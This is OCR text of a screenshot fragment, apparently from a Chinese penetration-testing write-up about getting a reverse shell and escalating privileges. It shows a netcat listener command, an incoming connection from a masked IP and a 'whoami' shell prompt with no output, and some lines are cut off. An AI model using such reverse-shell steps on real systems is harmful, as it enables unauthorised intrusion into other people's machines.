
接着开始觊觎反弹提权。。。nc能连上但是
nc -vv -l 12388

Listening on [0.0.0.0] (family 0, por
Connection from 103.xxx.xx.xxx 55436 
*************************************
 is ok

*************************************
[Shell]> whoami

Shellresult:
